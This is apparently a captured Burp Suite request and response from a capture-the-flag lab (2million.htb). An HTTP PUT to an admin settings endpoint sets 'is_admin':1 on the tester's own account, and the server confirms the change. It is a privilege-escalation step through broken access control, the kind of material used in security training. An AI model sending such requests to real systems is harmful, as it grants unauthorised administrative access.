 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 Content-Type: application/json
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=j1i7df70bfk6rj3ul19antae0q
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 58
14
15 {
16 "email":"monkeyhack@monkeyhack.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 03 Nov 2023 21:41:28 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 46
10
11 {
"id":14,
"username":"monkeyhack",
"is_admin":1
}